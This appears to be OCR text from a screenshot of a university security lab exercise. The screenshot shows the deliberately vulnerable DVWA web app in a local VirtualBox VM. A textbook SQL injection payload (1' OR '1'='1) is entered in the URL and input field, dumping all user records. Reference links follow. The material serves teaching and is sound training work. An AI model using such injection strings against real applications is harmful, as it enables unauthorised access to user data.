 ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Oct 16 17:43
Course: Cryptography and
CNS-CE-Sem-V-Lab-Manual-2
CNS-CE-Sem-V-Lab-Manual-2
Vulnerability: SQL Injectio
10.0.2.15/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl